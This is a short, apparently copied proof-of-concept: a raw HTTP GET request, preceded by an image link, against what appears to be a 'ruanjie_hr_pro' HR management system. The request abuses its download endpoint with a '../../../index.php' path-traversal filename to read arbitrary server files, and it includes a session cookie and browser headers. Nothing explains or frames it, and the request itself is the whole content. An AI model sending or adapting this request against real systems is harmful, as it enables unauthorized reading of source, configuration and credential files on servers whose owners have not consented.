 GET /index.php?s=ruanjie_hr_pro/manage.download/index&filename=../../../index.php HTTP/1.1Host:Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7Cookie: PHPSESSID=co8h1cfab594m6ns2ouhtdrb23Upgrade-Insecure-Requests: 1User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36Accept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.9